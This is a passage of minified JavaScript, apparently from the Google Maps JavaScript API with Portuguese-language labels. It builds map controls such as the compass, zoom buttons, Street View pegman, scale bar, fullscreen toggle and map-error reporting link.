c.style.color=b.style.color="black";c.style.cursor=b.style.cursor="pointer";c.style.textDecoration=b.style.textDecoration="underline";c.style.whiteSpace=b.style.whiteSpace="nowrap";b.onclick=function(){a.removeChild(d)}};PHa=function(a,b,c,d){function e(){const h=g.get("hasCustomStyles"),k=a.getMapTypeId(),m=d===2;NHa(f,h||k==="satellite"||k==="hybrid"||m)}const f=new OHa(a,b,c),g=a.__gm;_.Fn(g,"hascustomstyles_changed",e);_.Fn(a,"maptypeid_changed",e);e();return f};
NHa=function(a,b){_.tL(a.image,b?_.WM["google_logo_white.svg"]:_.WM["google_logo_color.svg"])};_.RN=function(a,b,c,d){return new QHa(a,b,c,d)};
SN=function(a,b){let c=!!a.get("active")||a.rh;a.get("enabled")==0?(a.nh.color="gray",b=c=!1):(a.nh.color=a.ph?c||b?"#fff":"#aaa":c||b?"#000":"#565656",a.qh&&a.mh.setAttribute("aria-checked",c?"true":"false"));a.sh||(a.nh.borderLeft="0");_.um(a.oh)&&(a.nh.paddingLeft=_.Dm(a.oh));a.nh.fontWeight=c?"500":"";a.nh.backgroundColor=a.ph?b?"#666":"#444":b?"#ebebeb":"#fff"};
SHa=function(a,b,c){_.Rn(a,"active_changed",()=>{const d=!!a.get("active");a.nh.style.display=d?"":"none";a.oh.style.display=d?"none":"";a.mh.setAttribute("aria-checked",d?"true":"false")});_.Nn(a.mh,"mouseover",()=>{RHa(a,!0)});_.Nn(a.mh,"mouseout",()=>{RHa(a,!1)});b=new TN(a.mh,b,c);b.bindTo("value",a);b.bindTo("display",a);a.bindTo("active",b)};RHa=function(a,b){a.mh.style.backgroundColor=a.ij?b?"#666":"#444":b?"#ebebeb":"#fff"};
THa=function(a,b,c){function d(){function e(f){for(const g of f)if(g.get("display")!==!1)return!0;return!1}a.set("display",e(b)&&e(c))}for(const e of b.concat(c))_.Fn(e,"display_changed",d)};UN=function(a){return a.qh?a.shadowRoot.activeElement||document.activeElement:document.activeElement};
VHa=function(a,b){if(b.key==="Escape"||b.key==="Esc")a.set("active",!1);else{var c=a.menuItems.filter(e=>e.get("display")!==!1),d=a.nh?c.indexOf(a.nh):0;if(b.key==="ArrowUp")d--;else if(b.key==="ArrowDown")d++;else if(b.key==="Home")d=0;else if(b.key==="End")d=c.length-1;else return;d=(d+c.length)%c.length;UHa(a,c[d])}};UHa=function(a,b){a.nh=b;b.Aj().focus()};
WHa=function(a){const b=a.mh;if(!b.Wh){var c=a.container;b.Wh=[_.Nn(c,"mouseout",()=>{b.timeout=window.setTimeout(()=>{a.set("active",!1)},1E3)}),_.ex(c,"mouseover",a,a.ph),_.Nn(b,"keydown",d=>{VHa(a,d)}),_.Nn(b,"blur",()=>{setTimeout(()=>{b.contains(UN(a))||a.set("active",!1)},0)},!0)];a.shadowRoot?(b.Wh.push(_.Nn(a.shadowRoot,"click",d=>{a.container.contains(d.target)||a.set("active",!1)})),b.Wh.push(_.Nn(document.body,"click",d=>{d.target!==a.shadowRoot.host&&a.set("active",!1)}))):b.Wh.push(_.Nn(document.body,
"click",d=>{a.container.contains(d.target)||a.set("active",!1)}))}_.$I(b);a.container.contains(UN(a))&&(c=a.menuItems.find(d=>d.get("display")!==!1))&&UHa(a,c)};
$Ha=function(a,b,c,d){const e=a.oh===2,f=document.createElement("div");a.container.appendChild(f);f.style.cssFloat="left";_.Qu(XHa,a.container);_.rx(f,"gm-style-mtc");var g=_.tx(b.label,a.container,!0);g=_.RN(f,g,b.mh,{title:b.alt,padding:[0,17],height:a.nh,fontSize:uN(a.nh),Cz:!1,ZC:!1,pG:!0,xL:!0,ij:e});f.style.position="relative";var h=g.Aj();new _.Dq(h,"focusin",()=>{f.style.zIndex="1"});new _.Dq(h,"focusout",()=>{f.style.zIndex="0"});h.style.direction="";b.ep&&g.bindTo("value",a,b.ep);h=null;
const k=_.Pq(f);b.nh&&(h=new YHa(a,f,b.nh,a.nh,g.Aj(),{position:new _.Ho(d?0:c,k.height),xN:d,ij:e}),ZHa(f,g,h));a.mh.push({parentNode:f,ur:h});return c+=k.width};ZHa=function(a,b,c){new _.Dq(a,"click",()=>{c.set("active",!0)});new _.Dq(a,"mouseover",()=>{b.get("active")&&c.set("active",!0)});_.Nn(b,"active_changed",()=>{b.get("active")||c.set("active",!1)});_.Fn(b,"keydown",d=>{d.key!=="ArrowDown"&&d.key!=="ArrowUp"||c.set("active",!0)});_.Fn(b,"click",d=>{_.N(window,_.dJ(d)?164753:164752)})};
VN=function(a,b,c){a.get(b)!==c&&(a.mh=!0,a.set(b,c),a.mh=!1)};
_.WN=function(a,b=document.head,c=!1){_.aJ(a);_.Rq(a);_.Qu(aIa,b);_.rx(a,"gm-style-cc");a.style.position="relative";b=document.createElement("div");a.appendChild(b);var d=document.createElement("div");b.appendChild(d);d.style.width=_.Dm(1);d=document.createElement("div");b.appendChild(d);a.WE=d;d.style.backgroundColor=c?"#000":"#f5f5f5";d.style.width="auto";d.style.height="100%";d.style.marginLeft=_.Dm(1);_.bJ(b,.7);b.style.width="100%";b.style.height="100%";_.vx(b);b=document.createElement("div");
a.appendChild(b);a.Tt=b;b.style.position="relative";b.style.paddingLeft=b.style.paddingRight=_.Dm(6);b.style.boxSizing="border-box";b.style.fontFamily="Roboto,Arial,sans-serif";b.style.fontSize=_.Dm(10);b.style.color=c?"#fff":"#000000";b.style.whiteSpace="nowrap";b.style.direction="ltr";b.style.textAlign="right";a.style.height=_.Dm(14);a.style.lineHeight=_.Dm(14);b.style.verticalAlign="middle";b.style.display="inline-block";return b};
XN=function(a){a.WE&&(a.WE.style.backgroundColor="#000",a.Tt.style.color="#fff")};bIa=function(a,b){b?(a.style.fontFamily="Arial,sans-serif",a.style.fontSize="85%",a.style.fontWeight="bold",a.style.bottom="1px",a.style.padding="1px 3px"):(a.style.fontFamily="Roboto,Arial,sans-serif",a.style.fontSize=_.Dm(10));a.style.textDecoration="none";a.style.position="relative"};cIa=function(){const a=new Image;a.src=_.WM["bug_report_icon.svg"];a.alt="";a.style.height="12px";a.style.verticalAlign="-2px";return a};
dIa=function(a){const b=document.createElement("a");b.target="_blank";b.rel="noopener";b.title="Informar erros no mapa ou nas imagens para o Google";iHa(b,"Informar erros no mapa ou nas imagens para o Google");b.textContent="Informar erro no mapa";bIa(b);a.appendChild(b);return b};YN=function(a){const b=a.get("available");_.Un(a.nh,"resize");a.set("rmiLinkData",b?{label:"Informar erro no mapa",tooltip:"Informar erros no mapa ou nas imagens para o Google",url:a.oh}:void 0)};
eIa=function(a){const b=a.get("available"),c=a.get("enabled")!==!1;if(b===void 0)return!1;a=a.get("mapTypeId");return b&&_.DBa(a)&&c&&!_.Ax()};fIa=function(a,b,c){a.innerText="";b=b?[_.WM["tilt_45_normal.svg"],_.WM["tilt_45_hover.svg"],_.WM["tilt_45_active.svg"]]:[_.WM["tilt_0_normal.svg"],_.WM["tilt_0_hover.svg"],_.WM["tilt_0_active.svg"]];for(const d of b)b=document.createElement("img"),b.alt="",b.style.width=_.Dm(uN(c)),b.src=d,a.appendChild(b)};
gIa=function(a,b,c){var d=[_.WM["rotate_right_normal.svg"],_.WM["rotate_right_hover.svg"],_.WM["rotate_right_active.svg"]];for(const e of d){d=document.createElement("img");const f=_.Dm(uN(b)+2);d.alt="";d.style.width=f;d.style.height=f;d.src=e;a.style.transform=c?"scaleX(-1)":"";a.appendChild(d)}};
hIa=function(a){const b=document.createElement("div");b.style.position="relative";b.style.overflow="hidden";b.style.width=_.Dm(3*a/4);b.style.height=_.Dm(1);b.style.margin="0 5px";b.style.backgroundColor="rgb(230, 230, 230)";return b};
iIa=function(a,b){qN(a.mh,"position","relative");qN(a.mh,"display","inline-block");a.mh.style.height=rN(8,!0);qN(a.mh,"bottom","-1px");var c=b.createElement("div");b.appendChild(a.mh,c);tN(c,"100%",4);qN(c,"position","absolute");sN(c,0,0);c=b.createElement("div");b.appendChild(a.mh,c);tN(c,4,8);sN(c,0,0);c=b.createElement("div");b.appendChild(a.mh,c);tN(c,4,8);qN(c,"position","absolute");qN(c,"right","0px");qN(c,"bottom","0px");c=b.createElement("div");b.appendChild(a.mh,c);qN(c,"position","absolute");
qN(c,"backgroundColor",a.zu?"#fff":"#000000");c.style.height=rN(2,!0);qN(c,"left","1px");qN(c,"bottom","1px");qN(c,"right","1px");c=b.createElement("div");b.appendChild(a.mh,c);qN(c,"position","absolute");tN(c,2,6);sN(c,1,1);qN(c,"backgroundColor",a.zu?"#fff":"#000000");c=b.createElement("div");b.appendChild(a.mh,c);tN(c,2,6);qN(c,"position","absolute");qN(c,"backgroundColor",a.zu?"#fff":"#000000");qN(c,"bottom","1px");qN(c,"right","1px")};
ZN=function(a){var b=a.ph.get();b&&(b*=80,b=a.oh?jIa(b/1E3,b,!0):jIa(b/1609.344,b*3.28084,!1),a.nh.textContent=b.tK+"\u00a0",a.container.setAttribute("aria-label",b.tG),a.container.title=b.tG,a.mh.style.width=rN(b.cN+4,!0),_.Un(a.container,"resize"))};
jIa=function(a,b,c){var d=a;let e=c?"km":"mi";a<1&&(d=b,e=c?"m":"ft");for(b=1;d>=b*10;)b*=10;d>=b*5&&(b*=5);d>=b*2&&(b*=2);d=Math.round(80*b/d);const f=d.toString(),g=b.toString();let h=c?"Escala do mapa: "+g+" km por "+f+" pixels":"Escala do mapa: "+g+" mi por "+f+" pixels";a<1&&(h=c?"Escala do mapa: "+g+" m por "+f+" pixels":"Escala do mapa: "+g+" p\u00e9s por "+f+" pixels");return{cN:d,tK:`${b} ${e}`,tG:h}};
aO=function(a){_.hL.call(this,a,$N);_.zK(a,$N)||_.yK(a,$N,{options:0},["div",,1,0,[" ",["img",8,1,1]," ",["button",,1,2,[" ",["img",8,1,3]," ",["img",8,1,4]," ",["img",8,1,5]," "]]," ",["button",,1,6,[" ",["img",8,1,7]," ",["img",8,1,8]," ",["img",8,1,9]," "]]," ",["button",,1,10,[" ",["img",8,1,11]," ",["img",8,1,12]," ",["img",8,1,13]," "]]," <div> ",["div",,,14,["Girar a visualiza\u00e7\u00e3o"]]," ",["div",,,15]," ",["div",,,16]," </div> "]],[],kIa())};
lIa=function(a){return _.YJ(a.options,"",b=>_.K(b,10))};mIa=function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,7),b=>_.K(b,3))};nIa=function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,8),b=>_.K(b,3))};oIa=function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,9),b=>_.K(b,3))};pIa=function(a){return _.YJ(a.options,"",b=>_.K(b,12))};qIa=function(a){return _.YJ(a.options,"",b=>_.K(b,11))};
kIa=function(){return[["$t","t-avKK8hDgg9Q","$a",[7,,,,,"gm-compass"]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,3),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"48","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-turn",,1],"$a",[0,,,,lIa,"aria-label",,,1],"$a",[0,,,,lIa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.counterclockwise"},"jsaction",,1]],["$a",[8,,,,mIa,"src",
,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,nIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,oIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-needle",,1],"$a",[0,,,,pIa,"aria-label",
,,1],"$a",[0,,,,pIa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.north"},"jsaction",,1]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,4),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"20","width",,1]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,5),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",
,1],"$a",[0,,,,"20","width",,1]],["$a",[8,,,,function(a){return _.YJ(a.options,"",b=>_.E(b,_.mL,6),b=>_.K(b,3))},"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"20","width",,1]],["$a",[7,,,,,"gm-control-active",,1],"$a",[7,,,,,"gm-compass-turn",,1],"$a",[7,,,,,"gm-compass-turn-opposite",,1],"$a",[0,,,,qIa,"aria-label",,,1],"$a",[0,,,,qIa,"title",,,1],"$a",[0,,,,"button","type",,1],"$a",[22,,,,function(){return"compass.clockwise"},"jsaction",
,1]],["$a",[8,,,,mIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,nIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[8,,,,oIa,"src",,,1],"$a",[0,,,,"","alt",,1],"$a",[0,,,,"false","draggable",,1],"$a",[0,,,,"48","height",,1],"$a",[0,,,,"14","width",,1]],["$a",[7,,,,,"gm-compass-tooltip-text",,1]],["$a",[7,,,,,"gm-compass-arrow-right",
,1],"$a",[7,,,,,"gm-compass-arrow-right-outer",,1]],["$a",[7,,,,,"gm-compass-arrow-right",,1],"$a",[7,,,,,"gm-compass-arrow-right-inner",,1]]]};rIa=function(a,b){return b?(b.every(c=>a.iu.includes(c)),b):a.iu};sIa=function(a,b,c,d){const e=oHa(c,a.nh,d);b.appendChild(e);_.Nn(e,"click",f=>{const g=c===0?1:-1;a.set("zoom",a.get("zoom")+g);_.N(window,_.dJ(f)?164935:164934)});e.style.backgroundColor=d===2?"#444":"#fff";return e};
tIa=function(a){var b=a.get("mapSize");b=b&&b.width>=200&&b.height>=200||!!a.get("display");a.rh=b;if(a.rh){_.$I(a.container);b=a.nh;var c=2*a.nh+1;a.mh.style.width=_.Dm(b);a.mh.style.height=_.Dm(c);a.container.dataset.controlWidth=String(b);a.container.dataset.controlHeight=String(c);_.Un(a.container,"resize");b=a.ph.style;b.width=_.Dm(a.nh);b.height=_.Dm(a.nh);b.left=b.top="0";a.oh.style.top="0";b=a.qh.style;b.width=_.Dm(a.nh);b.height=_.Dm(a.nh);b.left=b.top="0"}else a.container.style.display=
"none"};vIa=function(a,b){const c=uIa[b];wN(a.ph,0,a.nh,b);wN(a.qh,1,a.nh,b);a.mh.style.backgroundColor=c.backgroundColor;a.oh.style.backgroundColor=c.sF};wIa=function(a){a.Rx&&(a.Rx.unbindAll(),a.Rx=null)};yIa=function(a,b,c){const d=document.createElement("div");return new xIa(d,a,b,c)};bO=function(a){let b=a.get("attributionText")||"A imagem pode estar sujeita a direitos autorais";a.qh&&(b=b.replace("Map data","Map Data"));_.eJ(a.ph,_.ej(_.Os,b));_.Un(a.mh,"resize")};
cO=async function(a){_.Un(a.container,"resize")};AIa=function(){const a=document.createElement("div");return new zIa(a)};CIa=function(a,b){const c=document.createElement("div");return new BIa(c,a,b)};DIa=function(a,b,c){_.Nn(b,"mouseover",()=>{b.style.color="#bbb";b.style.fontWeight="bold"});_.Nn(b,"mouseout",()=>{b.style.color="#999";b.style.fontWeight="400"});_.ex(b,"click",a,d=>{a.set("pano",c);_.N(window,_.dJ(d)?171224:171223)})};
EIa=function(a){const b=document.createElement("img");b.src=_.WM["pegman_dock_normal.svg"];b.style.width=b.style.height=_.Dm(a);b.style.position="absolute";b.style.transform="translate(-50%, -50%)";b.alt="Controle do Pegman no Street View";b.style.pointerEvents="none";return b};
FIa=function(a){const b=document.createElement("img");b.src=_.WM["pegman_dock_active.svg"];b.style.display="none";b.style.width=b.style.height=_.Dm(a);b.style.position="absolute";b.style.transform="translate(-50%, -50%)";b.alt="O Pegman est\u00e1 sobre o mapa";b.style.pointerEvents="none";return b};
GIa=function(a){const b=document.createElement("img");b.style.display="none";b.style.width=b.style.height=_.Dm(a*4/3);b.style.position="absolute";b.style.transform="translate(-60%, -45%)";b.style.pointerEvents="none";b.alt="Controle do Pegman no Street View";b.src=_.WM["pegman_dock_hover.svg"];return b};
IIa=function(a){const b=a.container;a.container.textContent="";if(a.visible){b.style.display="";var c=new _.Lo(a.mh,a.mh);b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";b.style.borderRadius=_.Dm(a.mh>40?Math.round(a.mh/20):2);b.style.width=_.Dm(c.width);b.style.height=_.Dm(c.height);var d=document.createElement("div");b.appendChild(d);d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.append(a.nh.HB,a.nh.active,a.nh.GB);d.style.transform="scaleX(var(--pegman-scaleX))";b.dataset.controlWidth=
String(c.width);b.dataset.controlHeight=String(c.height);_.Un(b,"resize");HIa(a,a.get("mode"))}else b.style.display="none",_.Un(b,"resize")};JIa=function(a){var b=a.get("mapSize");b=!!a.get("display")||!!(b&&b.width>=200&&b&&b.height>=200);a.visible!=b&&(a.visible=b,IIa(a))};HIa=function(a,b){a.visible&&(a=a.nh,a.HB.style.display=a.GB.style.display=a.active.style.display="none",b===1?a.HB.style.display="":b===2?a.GB.style.display="":a.active.style.display="")};
KIa=function(a){a=vN(a.xh,0);return _.uL(a.url,null,a.origin,a.size,null,a.scaledSize)};LIa=function(a){const b=document.createElement("div");b.style.height=a.style.height;b.style.width=a.style.width;b.appendChild(a);return b};MIa=function(a){return new Promise(async b=>{var c=await _.Ql("marker");const d=a.nh();c=c.ZE({content:a.wh,UA:!0,dragIndicator:document.createElement("span"),gmpDraggable:!0,map:d===0||d===1?null:a.map,zIndex:1E6});b(c)})};
OIa=async function(a){if(!a.sh){const b=await a.ph;a.set("dragPosition",b.position&&new _.on(b.position));_.Un(a,"dragend")}NIa(a)};PIa=async function(a){const b=await a.ph;_.Tn(b,"dragstart",a);_.Tn(b,"drag",a);_.Fn(b,"dragend",a.Eh);_.Fn(b,"longpressdragstart",()=>{a.th=!0});_.Fn(b,"dragcancel",a.Ch)};
SIa=function(a){const b=a.nh();if(_.VL(b)){var c=a.nh()-3;c=vN(a.xh,c)}else b===7?(c=QIa(a),a.Bh!==c&&(a.Bh=c,a.Ah={url:RIa[c],size:new _.Lo(49,52),scaledSize:new _.Lo(49,52),origin:new _.Ho(0,0)}),c=a.Ah):c=null;c?(a.oh.firstChild.__src__!==c.url&&_.tL(a.oh.firstChild,c.url),_.vL(a.oh,c.size||null,c.origin||null,c.scaledSize),c.size&&(a.wh.style.height=`${c.size.height}px`,a.wh.style.width=`${c.size.width}px`),a.oh.style.top=b===7?"50%":"",a.oh.style.display=""):a.oh.style.display="none"};
TIa=function(a){a.iz.setVisible(!1);a.uh.setVisible(_.VL(a.nh()))};dO=async function(a){const b=await a.ph;b.Ll?a.set("dragPosition",b.position&&new _.on(b.position)):a.th&&(a.set("dragPosition",b.position&&new _.on(b.position)),a.th=!1)};UIa=function(a,b){var c=b.domEvent;b=b.pixel;c instanceof KeyboardEvent?_.zz(c)?a.mh(5):_.xz(c)&&a.mh(3):(c=b?.x??0,c>a.rh+5?(a.mh(5),a.rh=c):c<a.rh-5&&(a.mh(3),a.rh=c))};NIa=function(a){window.clearTimeout(a.qh);a.qh=0;a.set("dragging",!1);a.mh(1);a.sh=!1};
QIa=function(a){(a=_.wm(a.get("heading"))%360)||(a=0);a<0&&(a+=360);return Math.round(a/360*16)%16};
ZIa=function(a,b,c){var d=a.map.__gm;const e=new VIa(b,a.controlSize,g=>{a.marker.Lt(g)},g=>{a.marker.Mt(g)},a.ij);e.bindTo("mode",a);e.bindTo("mapSize",a);e.bindTo("display",a);e.bindTo("isOnLeft",a);a.marker.bindTo("mode",a);a.marker.bindTo("dragPosition",a);a.marker.bindTo("location",a);const f=new _.MM(["mapHeading","streetviewHeading"],"heading",WIa);f.bindTo("streetviewHeading",a,"heading");f.bindTo("mapHeading",a.map,"heading");a.marker.bindTo("heading",f);a.bindTo("pegmanDragging",a.marker,
"dragging");d.bindTo("pegmanDragging",a);_.Pn(e,"dragstart",a,()=>{a.offset=_.ZL(b,a.xh);XIa(a)});d=["dragstart","drag","dragend"];for(const g of d)_.Fn(e,g,()=>{_.Un(a.marker,g,{latLng:a.marker.get("position"),pixel:e.get("position")})});_.Fn(e,"position_changed",()=>{var g=e.get("position");(g=c({clientX:g.x+a.offset.x,clientY:g.y+a.offset.y}))&&a.marker.set("dragPosition",g)});_.Fn(a.marker,"dragstart",()=>{XIa(a)});_.Fn(a.marker,"dragend",async()=>{await YIa(a,!1)});_.Fn(a.marker,"hover",async()=>
{await YIa(a,!0)})};XIa=async function(a){var b=await _.Ql("streetview");if(!a.oh){var c=a.map.__gm,d=(0,_.Fa)(a.th.getUrl,a.th),e=c.get("panes");a.oh=new b.GI(e.floatPane,d,a.config);a.oh.bindTo("location",a);a.oh.bindTo("mode",a);a.oh.bindTo("pixelBounds",c);b=new _.XM(f=>{f=new _.LB(a.map,a.Kh,f);a.Kh.zj(f);return f});b.bindTo("latLngPosition",a.marker,"dragPosition");a.oh.bindTo("pixelPosition",b)}};
YIa=async function(a,b){const c=a.get("dragPosition");var d=a.map.getZoom();d=Math.max(50,Math.pow(2,16-d)*35);a.set("hover",b);a.sh=!1;const e=await _.Ql("streetview"),f=a.mh||void 0;a.nh||(a.nh=new e.FI(f),a.bindTo("sloTrackingId",a.nh,"sloTrackingId",!0),a.bindTo("isHover",a.nh,"isHover",!0),a.nh.bindTo("result",a,null,!0));a.nh.getPanoramaByLocation(c,d,f?void 0:d<100?"nearest":"best",b,a.map.get("streetViewControlOptions")?.sources,!0)};WIa=function(a,b){return _.sm(b-(a||0),0,360)};
eO=function(){return _.ml.nh().ph()==="CH"};$Ia=function(a){_.oN(a);a.style.fontSize="10px";a.style.height="17px";a.style.backgroundColor="#f5f5f5";a.style.border="1px solid #dcdcdc";a.style.lineHeight="19px"};aJa=function(a){a={content:(new _.$M(a)).element,title:"Atalhos do teclado"};a=new _.Ur(a);_.Qr(a,"keyboard-shortcuts-dialog-view");return a};bJa=function(){return"@media print {  .gm-style .gmnoprint, .gmnoprint {    display:none  }}@media screen {  .gm-style .gmnoscreen, .gmnoscreen {    display:none  }}"};
cJa=function(a){if(!_.Jq[2]){var b=!!_.Jq[21];a.mh?b=PHa(a.mh,a.Zi,b,a.Bh):(b=new OHa(a.nh,a.Zi,b),NHa(b,!0));b=b.getDiv();a.oh.addElement(b,23,!0,-1E3);a.set("logoWidth",b.offsetWidth)}};
fJa=function(a){const b=new dJa(a.Ih,a.sh,a.xi,a.yj,a.Ch);b.bindTo("size",a);b.bindTo("rmiWidth",a);b.bindTo("attributionText",a);b.bindTo("fontLoaded",a);b.bindTo("mapTypeId",a);b.bindTo("isCustomPanorama",a);b.mh.addListener("click",c=>{a.Uh||(a.Uh=eJa(a));a.xi.__gm.get("developerProvidedDiv").appendChild(a.Uh);a.Uh.Oi.showModal();_.N(window,_.dJ(c)?164970:164969)});return b};
hJa=function(a){if(a.nh){var b=document.createElement("div");a.Ah=new gJa(b,a.kk);a.Ah.bindTo("pov",a.nh);a.Ah.bindTo("pano",a.nh);a.Ah.bindTo("takeDownUrl",a.nh);a.nh.set("rmiWidth",b.offsetWidth);_.Jq[17]&&(a.Ah.bindTo("visible",a.nh,"reportErrorControl"),a.nh.bindTo("rmiLinkData",a.Ah))}};jJa=function(a){if(a.mh){var b=_.Or("Map Scale");_.Rq(b);_.aJ(b);var c=_.WN(b,a.sh,a.Ch);a.Nh=new iJa(b,c,new _.Hz([new _.dC(a,"projection"),new _.dC(a,"bottomRight"),new _.dC(a,"zoom")],_.NDa),a.Ch);fO(a)}};
lJa=function(a){if(a.mh){var b=_.ml.nh(),c=document.createElement("div");a.qh=new kJa(c,a.mh,_.K(b,15),a.Ch);a.qh.bindTo("available",a,"rmiAvailable");a.qh.bindTo("bounds",a);_.Jq[17]?(a.qh.bindTo("enabled",a,"reportErrorControl"),a.mh.bindTo("rmiLinkData",a.qh)):a.qh.set("enabled",!0);a.qh.bindTo("mapTypeId",a);a.qh.bindTo("sessionState",a.pl);a.bindTo("rmiWidth",a.qh,"width");_.Fn(a.qh,"rmilinkdata_changed",()=>{const d=a.qh.get("rmiLinkData");a.mh.set("rmiUrl",d&&d.url)})}};
nJa=function(a){a.Eh&&(a.Eh.unbindAll(),DHa(a.Eh),a.Eh=null,a.oh.Um(a.uj));const b=_.Or("Ativar a visualiza\u00e7\u00e3o em tela cheia"),c=new mJa(a.sh,b,a.Zk,a.rh,a.Bh);c.bindTo("display",a,"fullscreenControl");c.bindTo("disableDefaultUI",a);c.bindTo("mapTypeId",a);const d=a.get("fullscreenControlOptions")||{};a.oh.addElement(b,d&&d.position||20,!0,-1007);a.Eh=c;a.uj=b};
pJa=function(a,b){const c=a.oh;if(a.mh&&_.oo(a.mh)){var d={"control-block-end-inline-center":24,"control-block-end-inline-start":23,"control-block-end-inline-end":25,"control-inline-start-block-end":19,"control-inline-start-block-center":17,"control-inline-start-block-start":18,"control-inline-end-block-end":22,"control-inline-end-block-center":21,"control-inline-end-block-start":20,"control-block-start-inline-center":15,"control-block-start-inline-start":14,"control-block-start-inline-end":16};for(const [e,
f]of Object.entries(d)){const g=document.createElement("slot");g.name=e;g.style.display="flex";g.style.flexDirection=e.startsWith("control-block")?"row":"column";g.addEventListener("slotchange",()=>{_.Un(g,"resize")});c.addElement(g,f,!1,1E3)}}for(d=b.length-1;d>=0;d--){let e=d;const f=b[d];if(!f)break;function g(h){if(h){var k=h.index;_.um(k)||(k=1E3);k=Math.max(k,-999);_.yx(h,Math.min(999999,_.wm(h.style.zIndex||0)));c.addElement(h,e,!1,k)}}f.forEach(g);_.Fn(f,"insert_at",h=>{g(f.getAt(h))});_.Fn(f,
"remove_at",(h,k)=>{c.Um(k)});_.N(a.mh,264748);_.N(a.mh,oJa.get(e))}};rJa=function(a){a.Yh=new qJa(a.th.mh,a.Ih);const b=a.Yh.container;a.lk?a.sh.insertBefore(b,a.sh.children[0]):a.Ih.insertBefore(b,a.Ih.children[0])};tJa=function(a){if(a.mh){var b=[a.th.mh,a.th.nh,a.th.oh,a.Nh,a.th.ph];a.qh&&b.push(a.qh)}else b=[a.th.mh,a.th.nh,a.th.oh,a.th.ph,a.Ah];b=new sJa({iu:b});a.oh.addElement(b.container,25,!0);return b};
vJa=function(a){if(a.mh){var b=a.mh,c=document.createElement("div");c=new uJa(c);c.bindTo("card",b.__gm);b=c.getDiv();a.oh.addElement(b,14,!0,.1)}};xJa=function(a){_.Ql("util").then(b=>{b.Vp.mh(()=>{a.ri=!0;wJa(a);a.uh&&(a.uh.set("display",!1),a.uh.unbindAll(),a.uh=null)})})};
MJa=function(a){a.yh&&(wIa(a.yh),a.yh.unbindAll(),a.yh=null);a.ph&&(a.ph=null);a.wh&&(a.wh.unbindAll(),a.wh=null);a.Oh&&(a.Oh.unbindAll(),a.Oh=null);for(var b of a.ni)yJa(a,b);a.ni=[];a.oh&&_.Qn(a.oh,"isrtl_changed",()=>{gO(a)});b=a.Wj=zJa(a);var c=a.Kj=AJa(a),d=a.Xj=BJa(a),e=a.Yi=hO(a),f=a.Ej=CJa(a);a.Dj=DJa(a);var g=p=>(a.get(p)||{}).position,h=b&&(g("panControlOptions")||22);b=d&&(g("zoomControlOptions")||d==3&&19||22);const k=c&&(g("cameraControlOptions")||22);c=d==3||_.Ax();e=e&&(g("streetViewControlOptions")||
22);f=f&&(g("rotateControlOptions")||c&&19||22);const m=a.al;g=(p,r)=>{const t=MN(a.oh,p);if(!m[t]){const v=a.rh>>2,w=12+(a.rh>>1),y=document.createElement("div");_.oN(y);_.rx(y,"gm-bundled-control");t===10||t===11||t===12||t===6||t===9?_.rx(y,"gm-bundled-control-on-bottom"):_.nN(y,"gm-bundled-control-on-bottom");y.style.margin=_.Dm(v);_.Rq(y);m[t]=new EJa(y,t,w);a.oh.addElement(y,p,!1,.1)}p=m[t];p.add(r);a.ni.push({div:r,hz:p})};c=[1,5,4,6,10];a.oh.get("isRTL")&&c.push(2,13,11);b&&(d=FJa(a),g(b,
d));e&&(GJa(a),g(e,a.Ni),a.uh&&a.oh&&a.uh.set("isOnLeft",c.includes(MN(a.oh,e))));k&&(e=c.includes(MN(a.oh,k)),e=HJa(a,e),g(k,e));h&&a.nh&&_.Nq().transform&&(e=IJa(a),g(h,e));f&&(h=JJa(a),g(f,h));a.Gh&&(a.Gh.remove(),a.Gh=null);if(h=KJa(a)&&22)e=LJa(a),g(h,e);a.wh&&a.yh&&a.yh.Rx&&f==b&&a.wh.bindTo("mouseover",a.yh.Rx);for(const p of a.ni)_.Un(p.div,"resize");a.ph&&setTimeout(()=>{const p=MN(a.oh,k);a.ph?.Ah(m[p])},0)};
